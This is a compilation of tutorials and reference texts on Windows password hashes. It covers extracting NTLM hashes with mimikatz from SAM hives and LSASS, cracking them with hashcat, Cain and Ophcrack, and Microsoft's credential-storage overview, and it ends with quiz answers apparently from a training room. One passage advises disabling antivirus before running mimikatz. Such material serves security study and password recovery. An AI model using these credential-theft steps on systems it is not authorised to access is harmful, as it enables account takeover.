Actually, NTLM and NTLMv1/v2 are quite different things. The NTLM hash is stored and used locally, and the NTLMv1/NTLMv2 hashes are used for network authentication and are derived from the NTLM hash. Using any of these hashes, you can decrypt the Windows user password, but these are different encryption/cracking algorithms.
For the Pass-the-hash attack (we will cover it in this article), we use only the NTLM hash, and the NTLMv1/NTLMv2 hashes are not suitable.
There is one more question what is the Net-NTLMv1/v2 hashes. Net-NTLMv1/v2 hashes is an abbreviation for NTLMv1/v2 hashes, i.e. NTLMv1/v2 and Net-NTLMv1/v2 are the same. And NTLM is different.
In this article, we will extract, crack and exploit without brute-force the NTLM hash.
What is mimikatz
mimikatz program is well-known for the ability to extract passwords in plain text, hashes, PIN codes and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket attacks or build Golden tickets.
In this guide, we will only look at mimikatz’s ability to extract NTLM hashes. Remember, mimikatz also has other very interesting features – look at its extensive help: https://github.com/gentilkiwi/mimikatz/wiki
There are implementations of mimikatz in Meterpreter & Metasploit, DLL reflection in PowerShell and other products. mimikatz can be run in Wine on Linux, but functions related to extracting data directly from Windows will not work; functions for extracting hashes from dumps or decryption from registry files should work on Linux.
How to install mimikatz on Windows
mimikatz is a portable command line utility. That is, installation is not required, but you need to be able to start if you are not very familiar with the command line.
1. Go to https://github.com/gentilkiwi/mimikatz/releases, download the mimikatz_trunk.7z or mimikatz_trunk.zip file. Unzip the downloaded archive.
2. Open PowerShell (Win+x → Windows PowerShell (administrator)) or the command line (Win+r → cmd).
3. At the command prompt, use the cd command to navigate to the folder with the mimikatz.exe executable file. For example, the archive is unpacked into the C:UsersMiAlDownloads folder, then the executable file will be in the C:UsersMiAlDownloadsmimikatz_trunkx64 folder:
4. Run the executable file.
The following commands must be executed in the mimikatz console.
The log command enables writing all output to a FILE:
For example, to run all output in a hash.txt file:
I copied the SYSTEM and SAM files from the turned off computer, now to extract the hash I need to run a command of the form:
An example of my command:


The output is quite extensive and there is a lot of data. Of interest are sequential lines of the form:
In my example, interesting lines:
There are also lines with usernames:
But after them there are no strings with the NTLM hash, because these users do not have a password in the system.
If you want to extract data from the registry files of the current operating system, then exit mimikatz, for this press Ctrl+c.
Now we will dump the SYSTEM and SAM registry hives of the current system:
Run mimikatz again:
Turn on logging:
And we execute a command indicating the files into which dumps of the registry hives are saved, that is, SystemBkup.hiv and SamBkup.hiv:

Only one user with a hash was found here:
In fact, to extract NTLM hashes from the local system, it was not necessary to dump the registry hives. Another option is to increase the privileges of the mimikatz program itself and extract hashes directly from the system. To do this, run the commands:

Logically (and in practice) in the dump of the Local Security Authority Process should only be the hash of the user who logged in with a password.
First, specify the path to the dump file with a command of the form:
Then run the command:
How to brute-force NTLM hash
For hacking I will take the following hash:
Take a look at the Hashcat help to find out the NTLM hash mode number:
That is, the NTLM hash number is 1000 (hashcat mode).
To launch a mask attack to crack NTLM in Hashcat, you need to run a command of the form:
An example of my real command:
In this command:
- hashcat is the name of the executable file. On Windows, it could be hashcat64.exe.
- —force means ignore warnings
- —hwmon-temp-abort=100 means setting the maximum temperature, after which the brute-force attck will be interrupted, by 100 degrees Celsius
- -m 1000 means NTLM hash type
- -D 1,2 means to use both the central processor and the video card for brute-force
- -a 3 means mask attack
- -i means gradually increase the number of characters in the generated passwords
- —increment-min 1 means start with mask length equal to one
- —increment-max 10 means to end the search with a mask length of ten
- -1 ?l?d means custom character set number 1, it includes small Latin letters (?l) and numbers (?d)
- ca76a176340f0291e1cc8ea7277fc571 is the hash for hacking
- ?1?1?1?1?1?1?1?1?1 is a mask from a custom character set

Let’s hack one more hash:
Command (another hash and another set of custom characters):

So, in this article, we learned how to extract an NTLM hash and crack a Windows password. But what if you fail to crack NTLM? See the second part, entitled “Pass-the-hash attack (how to use NTLM without cracking a password)” for the answer.
Introduction to Hashing and how to retrieve Windows 10 password hashes
Jul 3, 2019 · 6 min read
In the security world, you might have heard of the exploit used by hackers to reveal passwords from their hashed counterparts. We call this technique password cracking or in practicality ‘password guessing’. Even with the complexity of password controls put in by organizations today, this threat is very much real. This tutorial is intended for any individual with a mindset of security who wants to learn more about how hackers are able to crack Windows stored user passwords.
Introduction to hashing, rainbow tables
Hashing is a software p rocess of generating fixed character length hash values for a text file. This is a one-way function meaning the original text file cannot be generated back from the hash value. This hash value is used to verify the integrity of original text when it is sent over a communication medium. For example, when A sends a text message to B, it first creates a SHA-2 ( popular hashing algorithm) hash of the message and sends it along with the message. When B receives the message, it also creates a hash of the text message using same SHA-2 algorithm and compares it with the hash provided by A. If the hashes match, B can be rest assured that the original message has not been corrupted on the way.
Application engineers also use this technique for securing passwords of users logging into their systems. Instead of storing passwords in the back-end database in clear text, password hashes are used. This protects clear-text passwords from internal application developers and also from hackers in case they are able to breach the database. Hackers are cognizant of this process and have lot of tools in their arsenal to efficiently guess the passwords from the hashes. I use the word ‘guess’ because remember hashes are one-way functions, you cant decode them like you can do to an encrypted string. You would need to create a hash of a guessed password and compare to the extracted hash to determine if you have guessed correct.
Free online tables are available which store password hashes of common passwords which can make a hackers job lot easier if people are not serious about password complexities. These tables are called rainbow tables or hash tables. In case of complex passwords, there are free tools which use a brute-force approach of comparing hashes of multiple combinations of text. Regardless of the approach being used, it is appropriate to state that password hashes are NOT SAFE if in the hands of an ill-will hacker.
Windows hashing basics
You really need to know only the following three basic concepts before extracting Windows hashes:
LAN Manager (LM) hash is an old and weak Windows technique for creating hashed passwords, which has been disabled by default in current Windows environments. But this can still be enabled manually on current systems — See Microsoft documentation on how to protect your systems from using it:
Cached and Stored Credentials Technical Overview
Applies To: Windows Vista, Windows Server 2008, Windows 7, Windows 8.1, Windows Server 2008 R2, Windows Server 2012 R2, Windows Server 2012, Windows 8
This topic for the IT professional describes how credentials are formed in Windows and how the operating system manages them.
IntroductionВ
When a user or service wants to access a computing resource, they must provide information that proves their identity. Their identity is typically in the form of their account’s user name. This might be the user name that is the Security Accounts Manager (SAM) account name or the User Principal Name (UPN). But to prove their identity, they must provide secret information, which is called the authenticator. An authenticator can take various forms depending on the authentication protocol and method. The combination of an identity and an authenticator is called an authentication credential.
The process of creating, submitting, and verifying credentials is described simply as authentication, which is implemented through various authentication protocols, such as the Kerberos protocol. Authentication establishes the identity of the user, but not necessarily the user’s permission to access or change a specific computing resource. That process is known as authorization.
Credentials are typically created or converted to a form that is required by the authentication protocols that are available on a computer. Credentials can be stored in the Local Security Authority Subsystem Service (LSASS) process memory for use by the account during a session. Credentials must also be stored on a hard disk drive in authoritative databases, such as the SAM database and in the database that is used by Active Directory Domain Services (ADВ DS).
For more information about storage, see Credentials storage in this topic.
Credential authenticators
The authenticator types used in the Windows operating system are as follows:
Plaintext credentials
When a user signs in to a computer running Windows and provides a user name and credentials (such as a password or PIN), the information is provided to the computer in plaintext. This plaintext password is used to authenticate the user’s identity by converting it into the form that is required by the authentication protocol. Some versions of Windows also retain an encrypted copy of this password that can be unencrypted to plaintext for use with authentication methods such as Digest authentication.
Windows operating systems never store any plaintext credentials in memory or on the hard disk drive. Only reversibly encrypted credentials are stored there. When later access to the plaintext forms of the credentials is required, Windows stores the passwords in encrypted form that can only be decrypted by the operating system to provide access in authorized circumstances.
These protections, however, cannot prevent a malicious user with system-level access from illicitly extracting them in the same manner that the operating system would for legitimate use.
NT hash
The NT hash of the password is calculated by using an unsalted MD4 hash algorithm. MD4 is a cryptographic one-way function that produces a mathematical representation of a password. This hashing function is designed to always produce the same result from the same password input, and to minimize collisions where two different passwords can produce the same result. This hash is always the same length and cannot be directly decrypted to reveal the plaintext password. Because the NT hash only changes when the password changes, an NT hash is valid for authentication until a user’s password is changed.
To protect against brute-force attacks on the NT hashes or online systems, users who authenticate with passwords should set strong passwords or passphrases that include characters from multiple sets and are as long as the user can easily remember. For password complexity guidelines, see the Strong passwords section in the Passwords Technical Overview.
LM hash
LAN Manager (LM) hashes are derived from the user password. Legacy support for LM hashes and the LAN Manager authentication protocol remains in the NTLM protocol suite. Default configurations in Windows and Microsoft security guidance have discouraged its use.
LM hashes inherently are more vulnerable to attacks because:
LM hashes require a password to be less than 15 characters long and they contain only ASCII characters.
LM hashes do not differentiate between uppercase and lowercase letters.
Windows logon cached password verifiers
These verifiers are not credentials because they cannot be presented to another computer for authentication, and they can only be used to locally verify a credential. They are stored in the registry on the local computer and provide credentials validation when a domain-joined computer cannot connect to AD DS during a user’s logon. These “cached logons” or more specifically, cached domain account information, can be managed using the security policy setting Interactive logon: Number of previous logons to cache (in case domain controller is not available).
Credentials storage
The following sections describe where credentials are stored in Windows operating systems. Windows credentials are composed of a combination of an account name and the authenticator. These are stored and retrieved from the following locations depending on the status of the user’s session, which might be active or inactive, and local or networked.
Security Accounts Manager database
The SAM database is stored as a file on the local hard disk drive, and it is the authoritative credential store for local accounts on each Windows computer. This database contains all the credentials that are local to that specific computer, including the built-in local Administrator account and any other local accounts for that computer.
The SAM database stores information on each account, including the user name and the NT password hash. By default, the SAM database does not store LM hashes on current versions of Windows. No password is ever stored in a SAM database—only the password hashes. The NT password hash is an unsalted MD4 hash of the account’s password. This means that if two accounts use an identical password, they will also have an identical NT password hash.
LSASS process memory
The Local Security Authority Subsystem Service (LSASS) stores credentials in memory on behalf of users with active Windows sessions. This allows users to seamlessly access network resources, such as file shares, Exchange Server mailboxes, and SharePoint sites, without re-entering their credentials for each remote service.
LSASS can store credentials in multiple forms, including:
Reversibly encrypted plaintext
Kerberos tickets (TGTs, service tickets)
If the user logs on to Windows by using a smart card, LSASS will not store a plaintext password, but it will store the corresponding NT hash value for the account and the plaintext PIN for the smart card. If the account attribute is enabled for a smart card that is required for interactive logon, a random NT hash value is automatically generated for the account instead of the original password hash. The password hash that is automatically generated when the attribute is set does not change.
If a user logs on to Windows with a password that is compatible with LM hashes, this authenticator will be present in memory.
The storage of plaintext credentials in memory cannot be disabled, even if the credential providers that require them are disabled.
The stored credentials are directly associated with the LSASS logon sessions that have been started since the last restart and have not been closed. For example, LSA sessions with stored LSA credentials are created when a user does any of the following:
Logs on to a local session or RDP session on the computer
Runs a task by using the RunAs option
Runs an active Windows service on the computer
Runs a scheduled task or batch job
Runs a task on the local computer by using a remote administration tool
LSA secrets on the hard disk drive
A Local Security Authority (LSA) secret is a secret piece of data that is accessible only to SYSTEM account processes. Some of these secrets are credentials that must persist after reboot, and they are stored in encrypted form on the hard disk drive. Credentials stored as LSA secrets might include:
Account password for the computer’s AD DS account
Account passwords for Windows services that are configured on the computer
Account passwords for configured scheduled tasks
Account passwords for IIS application pools and websites
ADВ DS database (NTDS.DIT)
The Active Directory Domain Services (ADВ DS) database is the authoritative store of credentials for all user and computer accounts in an ADВ DS domain. The two types of domain controllers in ADВ DS that manage credentials differently are:
Writable   Each writable domain controller in the domain contains a full copy of the domain’s AD DS database, including account credentials for all accounts in the domain.
Read-onlyВ В В Read-only domain controllers (RODCs) house a partial local replica with credentials for a select subset of the accounts in the domain. By default, RODCs do not have a copy of privileged domain accounts.
The database stores a number of attributes for each account, which includes user names types and the following:
NT hash for the current password
NT hashes for password history (if configured)
NT hash values are also retained in ADВ DS for previous passwords to enforce password history during password change operations. The number of password history NT hash values retained is equal to the number of passwords configured in the password history enforcement policy.
LM hashes may also be stored in the ADВ DS database depending on the domain controller operating system version, configuration settings, and password change frequency.
Credential Manager store
Users may choose to save passwords in Windows by using an application or through the Credential Manager Control Panel applet. These credentials are stored on the hard disk drive and protected by using the Data Protection Application Programming Interface (DPAPI). Any program running as that user will be able to access credentials in this store.
Credential Manager can obtain its information in two ways:
Explicit creationВ В В When users enter a user name and password for a target computer or domain, that information is stored and used when the users attempt to log on to an appropriate computer. If no stored information is available and users supply a user name and password, they can save the information. If the user decides to save the information, Credential Manager receives and stores it.
System populationВ В В When the operating system attempts to connect to a new computer on the network, it supplies the current user name and password to the computer. If this is not sufficient to provide access, Credential Manager attempts to supply the necessary user name and password. All stored user names and passwords are examined, from most specific to least specific as appropriate to the resource, and the connection is attempted in the order of those user names and passwords. Because user names and passwords are read and applied in order, from most to least specific, no more than one user name and password can be stored for each individual target or domain.
Credential Manager uses the Credential Locker, formerly known as Windows Vault, for secure storage of user names and passwords.
Windows hashes are saved in SAM file (encrypted with SYSTEM file) on your computer regardless of the fact that you are using Microsoft account. It needs to be done this way to allow you to log in to your computer, even if you are not connected to the internet. If you change your password using account.microsoft.com, you will still be able to log in to your computer with your old password (even if you are using Microsoft account). After logging in to the system, you will be prompted to type new password, but as long as you don’t type new password, you will be able to use old password to log in to your computer. After you type new password, SAM (and possibly SYSTEM) file will be updated.
You (wrongly) get 31d6cfe0d16ae931b73c59d7e0c089c0 hash of your password because format of the SAM and/or SYSTEM files has changed since Windows 10 Anniversary update (see: similar problem), thus tools like chntpw, bkhive, pwdump, samdump2 print hash of the empty password (I verified it on my Windows 10). Since this update, Windows uses AES128 to encrypt password’s MD4 hash. Because of that, nearly all tutorials regarding Windows password recovery became outdated.
Fortunately there is a tool called mimikatz (Windows-only, but can be ran on Linux by using Wine) created by Benjamin Delpy, that can read passwords’ hashes saved in Windows’ new format. Note that Windows Defender and Symantec antivirus treats it as a ‘Hack Tool’ and removes it, so you need to disable them before running mimikatz (run as a administrator).
mimikatz consists of many modules, but you should explore lsadump module, particularly lsadump::sam function.
Excerpt from docs:
If you’re not
SYSTEMor using an impersonatedSYSTEMtoken, you’ll have access denied error:mimikatz # lsadump::sam Domain : VM-W7-ULT-X SysKey : 74c159e4408119a0ba39a7872e9d9a56 ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)In this case, you can use
psexecto beginSYSTEM(or other tools) or elevate withtoken::elevatecommand to impersonate aSYSTEMtoken:mimikatz # privilege::debug Privilege '20' OK mimikatz # token::whoami * Process Token : 623884 vm-w7-ult-xGentil Kiwi S-1-5-21-1982681256-1210654043-1600862990-1000 (14g,24p) Primary * Thread Token : no token mimikatz # token::elevate Token Id : 0 User name : SID name : AUTORITE NTSystème 228 24215 AUTORITE NTSystème S-1-5-18 (04g,30p) Primary -> Impersonated ! * Process Token : 623884 vm-w7-ult-xGentil Kiwi S-1-5-21-1982681256-1210654043-1600862990-1000 (14g,24p) Primary * Thread Token : 624196 AUTORITE NTSystème S-1-5-18 (04g,30p) Impersonation (Delegation) mimikatz # lsadump::sam Domain : VM-W7-ULT-X SysKey : 74c159e4408119a0ba39a7872e9d9a56 SAMKey : e44dd440fd77ebfe800edf60c11d4abd RID : 000001f4 (500) User : Administrateur LM : NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 RID : 000001f5 (501) User : Invité LM : NTLM : RID : 000003e8 (1000) User : Gentil Kiwi LM : NTLM : cc36cf7a8514893efccd332446158b1a
You can download x86 and amd64 binaries of the mimikatz here.
As a side note – if you want to make sure that password’s hash is hash of your password, you can easily do it using Python:
user@mycompa:~$ python3
Python 3.5.3 (default, Jan 19 2017, 14:11:04)
[GCC 6.3.0 20170118] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import hashlib, binascii
>>> passwd = "password"
>>> hash = hashlib.new('md4', passwd.encode('utf-16le')).digest()
>>> print(binascii.hexlify(hash))
b'8846f7eaee8fb117ad06bdd830b7586c'
Passwords are a very important aspect of everything you such as computers, websites, and even Netflix that help protect your account from unauthorized use and to prevent hackers from stealing any of your personal information.
Now when you make a password for any device such as Windows, Android, macOS, or any website you see the password as clear text but once you submit the password it becomes encrypted in the backend server of whichever service you sent your password to.
The reason for this is in case a server is hacked and the hackers managed to dump the database the passwords are secure in a hash format that makes it hard for hackers to crack and takes a long time just to be able to crack one password let alone many.
Check What Is The Best Operating System Between Windows And Mac For Programming.
What Hash Format Does Windows Use For Stored Passwords
When you are using a Windows operating system or Windows tablet the password will be stored in a Security Account Manager (SAM) format which uses the encryption NT Hash System.
When your passwords are stored in the passwords files inside windows it will use an NT Hash system which replaced the older algorithms to encrypt such as LM (Lan Manager) and NTLM (NTLan Manager).
The reason modern windows use the NT Hash system algorithm is that the other 2 older algorithms we mentioned were weaker encryption due to how they split the password into two blocks of 7 bytes which left them open to be brute forced a lot easier than the latest modern NT Hash system which is used.
Below we will be covering how to crack the windows login password with hash.
How To Crack Windows Login In Hash Format
When using Windows operating system the SAM file is kept inside this folder location %SystemRoot%\System32\config.
When you first launch your windows PC or laptop the NTLM hash kicks in which then decrypts the SAM file by using SYSKEY.
Now the hashes will be loaded into the Windows registry which will allow the correct authentication which then lets you log in to your Windows desktop screen.
If you are looking to copy the SAM file you won’t be able to do this from within Windows, you will need to use a live CD or mount your hard drive to another PC so you can then copy the SAM file from your Windows installation.
Now you have the SAM file it’s time to use the SYSKEY to decrypt it with the hashes and move forward in cracking the Windows password.
How To Use Cain To Extract The SAM File Windows Password Hash
You will need to download the popular password-cracking software which is called Cain and Abel.
Once you have downloaded Cain and Abel password cracker follow the below steps to continue cracking the Windows password hash file.
- Right-click on the desktop icon of Cain and Abel and choose “Run as administrator”.
- Once Cain and Abel have opened choose the Cracker tab at the top of the screen.
- Now click the white empty space and choose “Add to list”.
- In the left section “Add NT Hashes from” box, accept the default selection of the system and “Import Hashes from the local system”, as shown below, and select ‘Next’.
- Now you will see the retrieved password hashes.
Use Ophcrack To Crack The Retrieved Windows SAM File Password Hash
The hash using the NTLM is encrypted in the MD4 algorithm which can easily be cracked using the Pphcrack recovery live CD.
First, you will need to head over to Ophcrack to download the software and then use a tool called Rufus to burn the ISO to a CD or USB flash drive.
Once you have Ophcrack on a live CD or USB flash drive you can follow the below steps to crack the windows hashed password.
- Insert the Live CD or USB flash drive into your Windows PC or Laptop.
- Restart the PC and use your manufactures user manual to boot into multi-boot mode.
- Choose Ophcrack Graphic Mode – Automatic by pressing the Enter key on it.
- Wait for the menu to load and you will see a command terminal.
- Wait for the command terminal screen to disappear.
- Now enter the device where you have the SAM file located on your PC.
- A pop-up will appear showing the hashed password.
- Then the program will continue to automatically crack the windows password, so you just need to wait.
- Once finished you will see the cracked hash windows password you can make a note of it.
Ophcrack may take some time to crack the Windows password due to the fact it is using the brute force dictionary attack technique to find out what the password is presuming it is a dictionary-based word.
FAQ – Windows Login Password Hash Format
What Hash Format Is The Windows Login Password Stored In?
The Windows password is using the NT Hash system and is saved in the SAM password format located at %SystemRoot%\System32\config.
What Password Cracking Tools Can Be Used For The Windows Password?
You can use 3 different password-cracking tools which all work on Windows-based operating systems. There is John The Ripper, Hashcat, and Ophcrack.
Hashcat is a free open-source password cracker program that runs in DOS and has GPU support.
Ophcrack is a password-cracking program that works across all operating systems.
John The Ripper is a popular password-cracking program that works on all operating systems
Conclusion
In this article, we have covered what modern hash formats are used in the latest Windows operating systems to store passwords in.
We have also explained how you can crack Windows password hashes using Ophcrack and given a list of other password crackers you can use.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
#1 In the Burp Suite Program that ships with Kali Linux, what mode would you use to manually send a request (often repeating a captured request numerous times)? repeater #2 What hash format are modern Windows login passwords stored in? NTLM #3 What are automated tasks called in Linux? cron jobs #4 What number base could you use as a shorthand for base 2 (binary)? base 16 #5 If a password hash starts with $6$, what format is it (Unix variant)? Sha512crypt |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
